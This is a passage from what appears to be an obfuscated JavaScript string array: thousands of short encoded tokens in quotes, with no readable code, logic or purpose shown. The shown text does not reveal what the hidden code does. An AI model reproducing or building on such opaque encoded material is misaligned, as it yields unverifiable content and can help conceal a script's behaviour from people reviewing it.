a4DCk1','WO9ToLddNW','WPOxW5jLrq','lgfoW7pdLG','fY/dTSkFqa','W43cMmkoW4ub','ACkEW5uMW7m','W4hdNCkAk8o0','W4zBW7LtWOu','WOddLLBdVSoF','EfnNtmoA','lG7cNmohBq','WP7dRK7dKmoB','W6ddMCkXfmoo','vSoiWQLVrq','qrldKJGX','WRldTCk4C8op','DSkVWRRdU8kg','WRNdJ8kkWQZdUa','WPCuW4H9ya','W67cM8k/WPRdNW','WRm2WPKsWRa','g8kVWRdcMmod','AKzYl8oR','exZdJcpcMq','zdpdTmoira','W47dTCkRnSoY','psSWz8k0','aSkwWRtcNtq','W6udxCkIWQ4','WPqkW5HtoW','W61ShNddMa','fg8rW6NdOa','W4C/WP91ma','l11MW5/dPG','bSofbc3cTW','E8o/wYBcQq','WPmgW5dcSNG','xmk4W5SpW5m','g0RdKZNdRW','W5rZWQNcVJW','W59dyWFcRq','gmkXiZVcLq','W5PMW6VdTqq','WOrIWQRdKry','W6eqrSkAWOW','W6FdPSkuWRZdVW','W5b3WQVcQYi','W7DfAIFcSq','W6qoWPf7iq','W5vKW4ldSgK','WOJdOSovCSo/','W7ulr8kq','imkvWO/cQJq','jmknWPtcKr4','W5TnW6ddUK4','W4ZcMCooDSoN','W40JyCkWWP8','W7n8BbJcQG','W5tdVSkBW6RdTq','WPKmW4xcM34','zCoPvd3cRG','W4hdGmoqWO7cMW','W4XgW6ddP0C','W6BdV8o8W4yQ','W4jVW6hdSrG','WPq8W55ixa','l8oYw0OV','arxdTCo4qq','kSo/WRpdO3K','WP4AW4H4tq','v8oVW5pcKXS','W5XGW7xdTGy','W6DbW79NWPO','WQyrW5dcSLO','W4WHWQXtWPm','gSoLW4NdNLu','WPDfxSkAoG','ax1XWQhdSq','W7ZdS8kwWQ/dVG','W4DoWOddUMC','l8kxWO82W7m','W4TjW5BdKIq','W4bCh1NdVa','W67dTmkEWRZdPq','W7/cPComq8oN','W6XXW7neWPK','CSkdWOhcHmko','ytmUWPq9','W4rBW4RdScy','D8kZfrVcJa','W5JdNCoCWPVcGW','W7ldQCoZW4eS','W67dSCoIW4yP','WORdK0FcVLq','qmk7oSk9WOi','W7pdQSoHW5OJ','W73dU8oVW5q+','W49yFCkEhW','W7NcUCoNs8o4','W5rndLpdVW','n1XWW5pdQW','W4BdImksj8op','WPddR0ZdMCou','WQbZW5jEW6y','xgfKCSo5','W7BdI8kmWPldHG','kgTrW5hdSq','lYCJB8k0','W64ZA8kBWP0','W5W2WPn/WQq','xmoRW6FcJGW','W6DWWQ7cTcu','W4fdW6XBWOK','W6K4WRqsga','WPJdOvhdM8op','W6r1W7BdHu0','W5fzA8kaaW','W7y6WOz0ia','wmkUAmk+WQ4','W51NW7ddSaC','WOpdSutdLCov','WRjvWOBdHry','B8o8wIZcPq','gWursYS','x8kfnWhdNq','W7FdV8oZW5qQ','tCk0nSkLWPi','q3fOzSo5','BSoNuYlcSq','v8kMo8kMWPy','qSkVzmkPWRa','W7pdTmkuWQxdQG','W7NdMmoeW5yG','BXZdHWeX','WOqtW49trq','EmkPWPddHSke','W5nvW6VdSKy','fSk9cbtcNq','W6zOg3NdKa','WPRdQvhdKmoC','W5LaW7rhWPS','WPP/ab/dLa','umoUW5hcLJK','W7/cR8o7smo7','y8outfy0','WOuzW5HMra','WRzhWPRdGHy','uSoJWO1QCG','gGa4ECoz','WPhdN8oyWRTx','rSkFEmkZWOm','W4bBW6xdSIe','WRxdQSkYAmow','W6pcO8k3W5i6','lfftWRtdNG','W7BdPCkwWRpdQW','W4fAW7ryWP4','Dd8xuHW','qSkqpbZdKW','bK3dSaRcMq','imkyBahcPW','W4KWB8kVWPW','qaJdPWqE','WRi1W71ovG','DNHrBSoQ','yJOYWO4Y','W57cHmkmW5qx','mKT5W4ddSG','hSkEWP9sW64','W4/dTCkkWPFdGG','W7HkhxddMW','EbNdTmoUwq','W6DrWO3cIIe','W4nPbLddPW','m8knWPtcHbO','W7RcPCoLuSoN','W43dNSoiWP/cGG','qdFdNaC9','cCkJWQdcISog','W51sW7fBWP8','cuFdSrVdHW','W5pdNCoyWPJcNa','W4nhW4/cIaa','pSkdWPrrW4i','W7NdS8kjWQBdTG','d1ZdKJhdMG','WQDIWQ7dJsq','W4zGpLFdIW','WPRdOKFdNmoy','W51bW7fcWPW','F8kwW4uIW6y','W60lWOfDWQq','rmklpbBdLq','W7GTWObMiG','gsmKqmkd','lmkWWObSW5C','W6RdJSoZWRTx','pmkeaXVcIG','k30zW4TP','WQSIWRpcNwC','tuWzW55l','dq7dQ8oHua','BaO7xsC','W4yJWO1VWRa','qSoHW4hcIXC','BSoOwIdcQa','W4fYWOddQfm','W7lcOSoJqCoJ','W63dVSktWRRdPa','WQhdS8kouCop','tCkfgCkrWRi','W55zW7HbWPK','W43dTCo1W7mn','gH3dPSoRrW','jmoNWOldU8kz','o8oAWR/dV1O','WO7dKuBcTv0','W47dRmkDWOBdMW','WRKNWRFcNMe','tSocpmkxWQG','W7T7fwtdHa','FZ4UrrC','W6j2WRtcScK','W51YqXxcOW','uCo/WQZdSxm','vSkPjCkGWPa','WRtdIddcUuC','W6xcUSooDSol','WRXFDGpcMa','W4vQW4/cK2y','pwddM8oqW4G','WPRdSCkOdmoD','W4rmsSk5WP8','WQJdOSkZAmoz','bSofWQpdHvi','Es0cWOOC','DJZdT8onwq','W7JcMSoDt8ow','WRtdSmkRE8ot','W785WPbXjG','W4HQlqRcVq','W6mxwSkdWOO','DZRdOCozra','W63dICoXW5eZ','yrddNGr+','EYasvGC','W5XuW73cK18','hHJdJ8oEtG','W4zNW6VdQrO','W5LkFCkwha','WPZdPK7dG8oy','xCofx8kPWRa','W6CHWQH3gq','iSkfWOhcHbC','WRLutSkWaW','d8khWPjrW7O','W7m+BXNcMq','qSkoWPtdRSkD','W5TfW6BdQKK','ytPEE8oS','f3ZdGZZdGG','W6mLWOH+oq','WPbHtmk1pG','qSkQzmk1WQy','pMRdMt7dHa','W5JcPmo/WQpcKG','z8oQvtRcPq','W5nis8kFhW','W4erb8kuWQa','CN/dPXNdTq','W7xcImoHCCoN','W4n1dvddMa','WPJdTuRdNCoD','zSoKrYlcSa','W6NdT8o4W5mJ','hSoeWQdcMSkn','W7VdNmoMW4Hx','W6iUWOTYiG','BCoXvstcRa','FSkYDSkwWO0','qNFdVbqZ','WOfUtCk9jG','cMPyW7/dIW','W6VdTSo6W5K1','iti/BSk6','W4WWWOHVWQO','yI4krrO','W6ikW6LFiq','C8ksWPRdRmkK','p8kfWPtcKrm','W5K8WPXRWRu','wNPIrSop','rCkna8k0WOG','zZRdJCoDW6O','WP0lWPzDfG','WOGjW75/Da','rSoUW5/cIWG','W5e1BSkHWOK','W5hdMCkvnSoX','DxOiW41W','WOFdQKtdR8oB','qefruSoO','u0CiW4Xo','h8k+FLem','y8o/W4tcQHO','qCkPWPxdMCkk','W59gW7rAWPG','W5mYy8k9WPG','yCoQtIhcSW','uSoEW5hcRJW','W5W5WRnVWRG','sSkXW4axW5C','WQyVWPhcTMa','wmkPWQRdUCke','WRrkWPBdGqu','W7PnW4xdNcS','W5TFzCkydG','x8kDWONdRmkC','e8kaWR03W7S','W7BdTCksWPpdMq','ymk6j8kNWQy','W7dcTmoJxCoM','BZJcNsGe','W4ddHmooWOBcKG','WRvfWRdcRrO','W41EW79FWOu','W6nSWRJcRZO','WONdJLlcSey','uuijW4TB','WPGoW5fLuW','CZumWQbq','W5RdQCkgWQFdUa','W55+W7pdVae','qCkdW4KYW5S','yGOwsZi','sCkBW7ORW7m','fmkUlq3cJa','bmkVbrdcHG','W7RdR8opWQxdOq','DSowofux','h8kZbqJcGa','pmkeWO7cHbu','W57dVSkoWOhdHW','W7BcUSoJrCoM','WPjJtCk0jW','W4xcN8kcW4ug','C8oSWOHeFa','AMStW4vk','WQ/dS8kVDSok','W4u1EmkHWOa','W7yNWP92lq','x8k9wmolW4W','WOaWW4xcNxy','W7fIWQNcTsm','xmojvGpcTa','z8oRss7cPG','ysWlrGK','W6uNWP5Vja','W4vxW73dS0C','W5zmW6FdUf0','vLWPW69v','W5hdJSk3WQNdTG','gSkIWO/cVCom','WPW3WQFcNwC','W7z9qmklka','W7zxW4FdHZ4','W5zBWQJcQYC','W4BdS8kxWPhdJG','hCoiwfai','WOrIWPldIXy','W5K+AHNcMa','yGypWRa3','thXNC8oo','WRq8W65Ewa','W4bCi3pdQG','W4vsDWpcSa','r8kVWONdSmkt','wmkdW5hcUc8','W5LEW6DnWP8','W4rBBrJcVW','exZdLdhdSG','EIZdTmoouq','W69Gd2BdNG','WPhdTf3dMCos','iI4IEmkH','W4LJbv7dTG','W7xdVCkvWQZdPG','ycyXWPW8','W7xdV8o7W4CY','lraBrCkG','W6FcUSoMxCoQ','lCkpgmkYWOa','W7BdOSo8WQtcMq','bmkVhW','lmovWRhdPfG','WOe4WQZcLh0','WQyiWQjVWPm','W7tcPmkIW5q6','W6bHg2FdMa','W7DXWRFcPsK','W4XfW6TtWO4','px3dOSowW6C','E8kuWR0bW5C','W61ZWQFcTdG','W4j3rSkdpG','zvTqtmod','uCohWRpdRv0','W6xcPCkIW6uv','aCkiWPvzW5m','W5iQWOXXWR8','W6NcQCkMW5yI','W4e1WPH3WRS','n0zSW47dSG','WOegWQFcUxm','jHVcICo4vW','c1JdUrxdTq','ydxdU8otta','mmouWRtdOvq','dmkVWRtcSsy','qSkcWOhdUmkl','W4tdH8osWO/cIW','W5fCCX3cTq','W48SWO0hWQ0','WPGLW71VqW','WOeSWRpcG3S','Fs0xtXq','qmkDmtVcUG','W6eYtmkdWPu','kJO/y8k4','W7PrrZhcIq','BSkbW5COW7a','rmkKj8kYWOa','cXhdN8kklq','E8oXvchcQq','W7BdU8kpW6RdPa','W57dQCoJW5Dc','W7KCWO5Bjq','ycmuwby','cCoxDv4S','WRZdI3VdSG','EmoGuJNcUq','oCobWQJdSLy','W73dS8oJW4CP','EtGLWOy5','D8kOtmkaWOu','qfCsW4bX','bmofdqNcPG','gmobw0as','W5C0ySk7WP4','jCkeWP/cLXK','bKtdQXxdOq','yWS1Bd4','AtVdRSoysa','eK/dQHhdLG','nuL7W4VdTG','qSkBD8kKWRe','WQrBW4xdOhi','W6NdJCkqrSkm','yY4msay','A8khW4acW7m','BCkFWO7dP8kH','W5/dS8ooWRtcKG','levDW4ldHW','neDZW5FdTW','WOGLWRlcMMC','cLldRr3dOW','hmkBWPnwW7e','W6RcVSo7q8oN','oCo/WQJcJ8k2','WQhdOCk4CSos','tSkCWPtdV8kn','uuuPW69X','j8oEWQ0pFq','zCkiW5CKW6y','bmkAWP1qW7S','W4LBW75dWOa','FKfNl8oU','ymkWWQvXW7S','e8kJWQJdOmoG','cSkYfrdcGG','qSo8W4xcMqq','W4zKDXBcQa','l8kJWPlcQJW','W7RdUSovW4Sy','W5ldJSkqlCoY','nSo+WONdUCkq','B3tdMIi0','ACkvW5u2W7C','bCk+WR7cH8om','WO7dHu7cPKS','rSkwkHtdMW','W5y1BSk1WOK','dCkMfrNcJG','FmoLwtBcQW','axXJC8oO','s8knbmkJWOO','WQPuWONdLGa','W5tdLmkeW7/dGG','faBdOmo5rG','WPFdIcxdNSoA','mbVdTCkFrG','W57cJ8kAW4yz','fSk2WQxcJ8ow','WQ9eWP/dHG4','gSkdWQddTCof','DttdPmohsW','vCoUW5hcLX4','W7zKWRNcLtq','W6tdSCksWRVdTW','jv15W4RdTG','q8k5z8k4WQO','aCkJW7H2W5O','W6BdTmoGW4KH','j8otWQVdO08','WOyuW4LUwG','WOldRuNdHCor','h8ozWQJdJ8k2','W6NdOCkkWQFdTq','W5iGASk6WOW','ztOXWPyI','W7DwWQRcHaa','g8kOWR7cJCou','dmoJWOxdMgm','W4ddJSkol8oT','W73dPCoIW5a0','f8ozxuWh','W6O9WOvWmG','W4iIWOn6WRu','vCo1W7ZcK8oV','Bu5jWR0A','W58wCmkMWQ4','W51TW7hdSa0','W4nPW6tdUq0','fSk9WQ3cHSoa','W7BdQCoVW5GU','nSkqW6pdG8kE','W5jhav7dTG','BmoRWQP1ua','W4jaoMNcVq','WQK+zX/cMa','kCkyWOJcLrO','W4aUWPTVWQO','WR5qWPFdMG0','WRWrWPhcG34sxmktWQlcKbm','WQKaBmk7WPG','vmkrWPFdP8kc','iZSZA8kH','tMXaECoS','smkqob3dKG','k8oYWORdTCkE','W4BdPmk7WRFdGa','oJeKDmkY','s8kiACkFWQe','twn/B8o+','lcS4CSk9','BSkjW5WTW7a','umozW57cMY8','zCknpWJdMG','W4OHWOLXWQO','At7dJmoMwG','WRNdO23cUmo9','cLVdRmoXW6K','omoAt3SR','W43dV8o8WPRcGW','td4lWO9a','W5JcNSkbuSoV','l27dR37dUG','lSkSiYZcNq','W43dOmkwWRJdHG','xSklWOVcLJZdJKa','W7FdTSkoWQ3dSa','vf5ZW5HK','kSoDWOddVLe','qH3dTHWD','i8kiWQNcPcK','rIu+WR4V','W7xdRmoVW4KT','W7zGtmkzcG','WRqlW796rG','W4ddMCoPWPpcUW','nZe+D8kU','oCozWQBdM2u','gfBdRGpdSG','W7ldSSoYWQZdHG','khZcJGpdRq','W6ZdKmk7WRddIG','A8kbW4KQW7m','WQhdHSkUB8os','W7ddSCkjWQhdNG','W7pdNCo0eCod','WQ3dLN7cLwW','W712WQBcScG','ymkiWRr5W7W','FZRcMmojjW','k8opWQxdOve','W4f4W5rNWQW','W4ZdK8ktkmoK','f1ldSSo6W6K','WRWLb8kYWR8','f8kBWP9tW7S','rCkljaRdIa','rdNdTWGF','W5JdTCkwWPpdHW','W4a6z8k4WO4','zSkhW4uYW64','g8k/WPD8W4m','hSktWOvsW64','amoXqeal','ySkYW7qZWPS','E0yDBX0','W6rodMddNq','uSowWQr1xa','a8k7nHdcJq','iJxdQ8oFzW','W6ZcK8ovW5iX','WP8NWQNcNhi','wSkNnmk5WPi','kZO4D8kL','ESktW50XW7O','W7uSAmkcW6e','rvSpW4bs','W5ZdMCk5WPldHW','zvznrSoB','WRTSwSkckG','eGCVuSoz','W4RcHSkrW5ac','khZdUIpdNW','W4JcGSkBW5mA','xhOYW6na','W5dcH8krW5OD','W4zxEXhcQG','vH7dQqmw','fKRdPHZdOq','W4HxW75EWOq','kCkyWRtcTHq','W5/dHColWQtcLW','xmkDWPtdSmkp','WP0MWRZcSeC','qbVdUWuD','W7DTnNBdOa','e8o5WONcMSkb','W6JcQSo4A8oS','DdNdRSoswW','yJ0ctXa','hSkCWOXCW68','jSkgWPFcKHG','WRBdSfFdLmoq','W57dICo3omoS','DY0MWPqZ','W47cJmk7WQWg','W7D/WRFcVI8','W5ZdSSkxWPtdHG','eNxdSCoGW74','W7VdUCo4W48Z','t8k9FSkHWQq','W4pcNSkmW5md','W63dM8kkWPNdPq','W7L2WQBcQIC','F8oLW5/cRa8','k8ofWRhdP1K','lSoPWOFdRmkm','W6/cMCkGW6qy','W55DyCkAeq','qrFdTbqr','yIm/WPCU','W43dHCowWPJcLG','DtSOWPuY','W7qWWPrZma','W5bBAblcRW','nCoeWQxdOfi','hmkPfbZcIG','WQb2W61dWPS','WPu8WRj6zG','ffNdVmoGW6i','mCofWRldUe8','bLddRCoOW6e','WOKZWQBcNMm','W5TgqbVcVW','zJ4vxqa','WRmOW75EEq','WQDBWPddGa0','WO/dQ0NdGSog','WRTfFmkfoW','W5bHW7VdVra','hSkZb3BcGW','imkold/cSa','W61TbgFdSq','W5PPW6NdSrK','jCoNWQZdR8kc','WOisW5jLtW','fSkjjXVdVW','AxzEtCoS','W47cRCo4vmo6','W7fTW7FdU2K','w8ouWRT1wG','WQrWWPxdGhO','WOGyW51Uqq','omogWRldNZK','hmodqeeB','W7zGWO3cPd8','cmoFw1Sr','vSk6jSk4WO0','c0VdQr/dUW','W6VdK8otW7uk','W4NcVCoovCoi','s8kCW4SiW4W','WPRdUSkyz8o0','k8kBWP52W4u','z8kAW4eZW6a','W4dcJmkaW4ms','W5ZdLmkzWOhdOW','W7RdV8o+W4KV','fbtdVCo2wW','DSoVrJ/cSG','W4nUEmkggW','W450W6ldN0q','zmklnqldLW','W5H+BddcQq','w8k/Bmk/WRa','W5uYtCkvWOK','a8kjoZRcNa','W4ddGComWPhcMq','DSkVWRRdR8kg','W48RWOjzWOG','W7rcbmk2aW','w8kvWOVdVmkC','zYmQWPq2','tSoZFI3cLW','yK10l8oV','vCoMWODMuW','W6r9W6xdPWG','waZcNq4d','tmoOW5pcNWq','f8kirHBcGG','p8kvWP/cQaG','kXFdNCoblq','ya8tvXW','E8oMW6xdOwa','WRpdHupcMvq','W44UA8kUWOa','qmkRm8kZWO4','c8ofW7BdQSkC','jCkJgY7cHq','W53dMSkXW47dUW','xx1OzG','W4RdJmkSWPa','rrFdUWqh','s8k9iSkKWO4','W71FzbhdLa','WPTLWQVcHtO','FJ8+WO8W','tCkdlq7dMW','y8k6WRZdUCkD','WPhdNSo6W7OH','g1pdUHlcMG','CCkngCkKWP4','W7nuEHhcVG','smkooqhdIW','W6tdPmkeWRNdVq','WOSSWOZcUfa','nX3dK8oLra','WRnuWPldGaa','W73dLmkOWQhdUa','d8kYcqhcKG','W7NcMmoRDSoh','WPLPt8k+pq','W5JdMmokWPJcIW','s8oEWQvVxa','p8oIWOJcMSko','W6FcV8krW7i6','tSkKt8kdWQ8','kCkBdq/dMG','W5iKySkGWOq','WPmZWRdcLMi','DZOXWOyI','m8kxWO3cKrO','z8ohwsxcSq','AeylW71K','rbxdPXOc','WPLMrSkSjW','W58Zzmk2WP0','xSoKW5lcIW0','W4RcMmkpW5Or','mJaod8kU','ptRdT8oBW6i','W7v7fMxdNW','WPSMWQtcLMa','bK3dSMVcMq','W4mfWPfjpG','WP91smkzcG','lCk+WRTmW7u','WPW+WR3cN3C','WRnaWOBdGru','W6TCW4pdSa0','WORdMv/cSeS','W5VdQ8k7W6RdJG','W5FdKCkCnmo2','FHG2WO9v','x8o9W4RcJXO','W7r1fhldKq','W7bZWQRcOZO','W507E8kIWO0','WPitW55tvG','lmo1WPpdP8kN','nwbjW5ZdTq','W6xcUmoTBmo5','WP0uWOZcNf4','W5PMW7BdUWW','WPG2WRlcNwW','W6NdS8k9WPBdNG','W4JcISkmW40h','x8kLBCkOWQq','A8kfW4ycW7S','sKmAW5Ht','vv4YW55a','W4rjW6VdV0G','aSo2Ft7cGG','WRxdVCkZESow','W40wsmkEWQe','As7dTCobtG','WQZdTSkAdmo/','q8ksjH/dGq','r1S+W6fV','w8kgW4OHW6q','sCkQmmk8WO0','W4CiW6LFgW','ACoZwstcUq','zCoTuZpcPq','uv8AW49n','W7VdMCkQWQ3dTa','o8oPWPVdSmkk','DcZdSSofrG','ECkke8kZWOe','W4XzW6HeWOu','W5tdGmonWRdcUW','lmoDu08B','WPKnW5zLtW','W5ZdH8owWOpcMa','h1VdPWhdVW','W5a4WOz2WQu','uLqzW5Hn','uCopWQXUDG','g8k4WRlcMCop','W7ddLmk6WRVdPG','W4ZdNmozWPVcKa','EYSxrr0','WPOXWPpdQNK','E0bjCSoE','W5TFCSkncG','WOLUqSkUmG','BcvHmte','oCkhWORcKXO','W5iVWRzjnG','W5hdGmkknCoT','W5/cNSkeW7ym','W6DQbwldGq','tmo+W4ZcKHq','W7BdHSoYWRVcNq','W4XFACkuhG','AZ/dNsKI','xmozW7tcSWe','WQLpWO3dLqy','drFdTmo0vq','W7RdICkZWQZcUW','W5SIWOvZWQ8','oSkgWP3cGX0','edRdN8o5W6C','uCo8W4lcNW0','bSo7W7xcIGe','WOpdPLldLmok','bmkHWQZcH8of','j2TiW5pdPW','WOJdLfhcLta','W5zCWOdcLc8','W41nWPNdUX4','rCk6pSkLWOy','WP/dQv3dJ8oh','sCkfoWldKG','srJcNqCG','x8oSbb7dUq','BJ4IWPKP','kCorWQBdPKm','zcFdS8ojta','hHxdTSoNqq','gfZdTqpdHa','rCkuWPhdOmkv','rmkpWPZdQ8kD','WQ/dI2tdRmot','fvldSSoUW64','FYCxwrO','W5BcHCkoW4ue','sZNdNcf+','W4HkWPhdMX8','p3JdJ8oAW78','W7RdGSoCBmo5','rmkpWQJcOHO','f8kvWPL7W5K','pSkuWONcKbq','W6epWRFcSKi','W7PZWRNcRcS','W4qJAmkseG','WQTtx8kckG','W4lcR8kIW5OI','k8ofWRBdRvi','nCozWQtdSu8','WORdL17cOLu','pL/dPGddJG','W4vWW6NdTHG','zSkFi8k+WP4','ycatrrK','W71izadcIG','h8kEWQXpW7u','xqddOrus','WPrlWPxdLIC','W7VdRmoKW4CU','W41yW77dUuK','aryiWPLa','lJeICmkX','gJmWsmkz','W5XeWPneWOq','AKjeuSoE','yJicvba','EdKpxai','amkqWPHiW7a','WP/dSMlcMx8','fKFdTGxdTq','WPZdRxVdHCoW','WOGjW59Ztq','tmofWRf5rW','W4SVzSkHWOm','WQr+W4ddNb8','DJectX8','WRVdK8oNWRFdOq','W6hdGCo8WOFdTa','WQflWONdMq4','q8ouEe/cSG','W7vBnKldUW','WObvmSkQlG','rSkfWQ/dTCk5','wSo+W58aW5K','W4/dJ8olWOBcJa','nY4KB8k0','rCoIEdNcPG','imkVWR/cM8oJ','W4tdI8orWOhcGW','W51rWOdcGG','FI7dTCoeua','WPGGWQNcIxO','W69LawBdMq','ACoVwcpcPa','ySo7W6FcJrK','lSoaWQJcLSop','bCk+F1ur','qSkLvCkrWPa','gmoEuf8h','WQldVmkWESop','zCkJkZJdUq','u8ofWPVdJCkB','lmo6WOddT8ka','tKr1t8oL','aatdO8o0rq','EZ41WOGT','W7ddRCoVW5O2','ymoLwIlcPq','FCkwW5xcKwa','ySoEWQJcKc0','svOPW7DU','W7iqCmkuWO4','WRtdVmktq8oU','ySkoemktWQ0','W69IhgtdIq','W6xcPCo8xSo7','W5LBW75dWOK','x8onWQ94tG','W4tcL8koW4yA','WPOXWRJcNxq','wCkzWPhdPmkb','hKZdPN7dVW','idJdQIui','W5bUW7VdKeW','W7RdKSoZWRRcUW','W4ZcM8kpWPBdTq','W6/dU8oWW4mU','W47dT8kpWP3dKa','WRPBWPpcGu0','Ds8LWPG8','tmolWRfNuq','W4hdGmkqomo2','W4fHWQdcSIi','ncqYzmk9','lCkom8k9WOq','rCkymGxdIG','W69fW7DcW6y','W7NdPSkpWRFdTa','W75tW4r5WRK','W4hdImkmmCo1','W71oW4VdNLC','imkbWQ/cSGy','n8kwWOFcI8ou','ocSGECkZ','WQxdK0xcRf8','W7RcVmoSsmoR','A8oJstBcOq','W5HsW5tdPay','W50FWQ9RW4C','W6zjW4ZdOI0','WQJdPCk0zmoE','W7xdUmkBWPZcRa','WQ/dVSk+BCoF','W59DW78LWOi','bSkiWPLsW6m','W77cQmo6umoM','gSkHWQNcOd8','WQZdK8oaAmoz','W4xdUmkhWOZdGa','jKn1W5BdVa','WOyCWRJcShi','WR5vWP/dJbe','g8odwLen','f8oDr00g','pvpdLdhdHa','W4ddJCoBWPJcNa','W6jhW5lcNs8','W4xcU8oByCoa','fSkxWOjEW7i','A8kNmwldLq','WOGbWP/cNhW','lCkdW4JcUc8','EIensGu','zSkcjSk5WQi','rbFdOSoprq','C8ofW4/cIZS','FY/dSmoAqa','F2fNC8ov','qSkksCkJWOm','W7RcH8klW6RdNq','W6ZcQ8oRq8oO','W7FdSCk5WQZdOW','cCkOWQhcMCod','W5fEDa3cSG','u8kTp8k+WOu','tCkrWOJdOSkF','W41LW6pdVM4','W6tcRmkBW6my','vZawEqK','o2fiW6NcNq','shtdKJSs','fbtdOCo5ua','t8kVoCkZWPa','gXRdSmoPwW','bfpdS8o1W6G','W4Dvz8khha','W77dPCoMW5aU','W6qRWOzpjq','rSkpjahdMq','W6JdV8k+o8o7','W6ffFmk0ga','FcFdLmoctG','y8opWQJcUse','dSk+ueag','c8orofyo','BmkPWQBcRCox','WPKiW519qa','W71LWQZcRsm','nuX9W53dTG','D8oAWQVcNIi','WPr3r8kHla','lCofiqlcTG','W5jIEvpdVa','tCoHDcBdJq','W5ziAWdcVq','W4VdGmkohmoM','W5TCW6XjWOe','WOysWQZcH3q','zSo1W47cLwa','n8oNWQBdPSoJ','BXWoFHi','WQ9fWPRdGGC','wCo3W4NcGaq','WObKrmkPkG','sCkBnaRdKa','gWO7AWq','WPKKWRlcKge','FdeCtbW','WOePW65MFa','AdtdTmozqG','W78iW7XRoG','D11ivmoe','W75zW7HAWPK','oSoUWOJdR8kD','W6OZWPX/WP0','WObeAmkIhW','tSk/nmkTWOq','FSoXsr/cTG','WOFdHdddOCoo','imkAWP7cR8kS','wSo6W4JcJXS','sCkPBCkQWQa','AvverCoD','nJiNAmk5','tmkwjHNdJa','qCoRW5pcJWi','WPyfW4LQwq','W6nLW7hdKIu','W4JdL8kbxmom','W442zmkJWOi','imknWPJcNXG','CmkkW5ORW6e','W5BcJmkoW5qm','vaddVHWw','W5ZdQ8oeWOlcRG','WQjjC8kbjG','WOJdQ8kpE8oA','qXxdNZ9+','WPtdTetcLuW','lhZdOGtdUG','xeixWRvf','omoJyMOQ','lCoIWORdSSkA','cxNdQ8oWWPy','t8klWPxdUSkT','W4HVW5hcNr8','hSkjWPdcPh8','tmowWRDTwG','FCoIWRvsmq','W4beW6XhWOa','aSolsXJdMa','W5zwAtdcOW','W5FdLmoNW5VdKq','q8k5WRRdUmkX','FfHsuSoC','W6r6hgddMG','W7DItbVcMW','W6Wbj2NdNG','yJi1WPK5','e8k3WP3cGmoi','WOy8WRVcH3W','W67dUmkFWQhdUW','BbTjWReS','WRXrqdxcRG','fmksW602W6u','qXNdPaCt','EuyQBqq','lcuXzCk/','W4ddGmojWP7cGW','WODjW7ddSdW','W4jvWPjEWP0','cCkqWONcNaq','W5m+qtVcVa','WRDmWOFdKr4','rCkMwSk4WPS','W7BdQCo9W4OV','gmo/WOjDW5u','WR5rWOJdMHO','W6nUgwddIq','cfVdTSo5W74','y1KEW5rB','qbldPrSi','ECkgW4q7W7K','iSkVWP/cGXy','EsuWWOOS','W4zCWO7cLKi','W5HbW7jbWPW','x8kwWPhdRSkD','WQHKwmovaW','W4VcJ8koW6m3','rCkimaddGq','y30EW55b','WOldV0BdN8oo','xCogW4/cSWa','WRTizmk9pa','W78OWPzLoW','lKvMW5BdOG','W69UWQZcPcS','WPBdP0VdGSoC','t8koFSkcWQ8','c8kTWR7cJsK','W4ddV8ovuCow','lCk+WOtdOmoq','W7eHWOfXla','wq00EcC','W7bNgrNcSG','WOtdRSoUWQ4x','W7BcUCoMs8oR','WOjZW4LTta','W7KNWPrLha','FCkGWObLEa','W4v4wCkHka','W6f/WQJcPZG','BCoTvZ/cTW','W78AWPtcJvC','A8oIvcFcRq','lSoBWRldRea','bSkKcrBcKq','s8kspbZdNG','W7C4WO9+bq','vCkGF8k/WQu','WO9mogddVG','WPGLWRRcIx4','WQpdQ8kRzmoA','W5OgWQK','W4/dK8khWOpdGG','W4pdLSkCp8oQ','W6tcRmklW6mx','WQ1tWOtdGHO','b8kIW4tcRCop','xG/dHcKX','W61/W5aWW6y','auHDW67dKG','udiPmqO','q8opW5/cUXy','abxdO8oMqa','l8kxWOpcNbC','W5rbDXNcRW','W7FdUCo9W6SZ','cCo/EZyh','W4ddGSkbl8oT','h8oKwu8q','W7BdImk/WRBdTG','WPOPW4X1yG','iCkRWQtcH8oe','W5HWW7JdUqG','yteDwHy','tCkoWPxdI8kX','W5hdNSksmCoQ','W6ZcVSoPsCo9','sK8xW41h','WQRdSSkRmmoW','W4tdPSkzWORdLq','Bc8asay','DZRdPCoimG','smk5Bmk4WRq','W5ldUmkqu8or','WQJdVmk5B8ow','WPtdH1ZcPu4','WPvOsmk/kq','cfFdSHRdUq','W5eUzSkXWOi','ptuNECk5','d8kZWRDuW6u','umkXpbBdLq','BmoUW4VcLqa','vSkGiSkMWOW','omoMWP3cJ8k1','W4nMW7ddVam','r8o0W4hcJG0','WORcRK7cH3y','WPNdKmkxASo5','lv5WW4ldQW','W7fJhN/dIq','FSkFt8kzWRa','p8kAWPpcNXK','rmoFW4NdVxu','e03dUmoUW7K','WO3dJKdcVva','cmk8WQpcISot','pSo8v2WN','WOveWRhdGb0','zLJdSCoDAW','WQTMWQ3dHX4','h8k/gHtcPq','p8oLWPFdOmkp','cCkPeaJcLW','WPNdVvFdNCom','EmkgW54cW4i','juvWW5FdUa','wWextZq','vG3dVdSf','yWO7AZi','WR0UW4v9tq','z03cJJldSW','DYFdQSomqa','lCkofSk3WOG','W4tdU8keWPldGa','lmoKFNqf','WPTTrCk2mq','W6v3aNddNW','nbldV8kkwW','WOBdGSoFxmob','WQZdU8kkWP3cUq','xK0hW4Xe','F8o+rtVcTq','aSoQuHFcUq','W5VcKCk3WOpdGG','wmkQCmk5WRO','m8oeWOldMv8','W5m0E8kVWPu','gsG9qmkd','WRjzWRZdOJy','yCkyA8oEWQe','lCkpgmkyW6K','W5P1WQpcQWS','W4nYqZBcOW','WOGZW6LEfq','idpdN8oKwG','zCkxW5iMW7O','tCobWPH2xa','W4nkW7VdT2C','rbldUqK4','BmkQWQFcGSow','mSoyWQNdO1O','BSkgW70cWPG','qmo8W5pcJGS','WPTStSkRjW','W4FdMSolWP7cLG','W4FcM8kvWQldSa','WR3dQmkVAmow','W6XIWRlcQtu','W41db1ddMG','WR/cTmk7hmoH','W7X3WRVcSIm','WRJdOCk6z8ot','WR3dU8kQBCos','fmodrfSq','mez1W4/dOa','fCk3WQlcHmol','pmkyWP3cLrW','xsmSWQXv','rwSAW4q5','W75jW7tdQXe','sSkQD8kNWQC','b0DvW7VcNq','W5VdJSotWPlcKW','W5iGWOf0mW','WOCEW5TQxq','CbW7mtK','W7vie2ldIG','zJP2BSo6','kmkTW4NdIK8','dWmeBmkH','DGKxCqC','vbWEtZi','W5ddSmk5WORdGq','W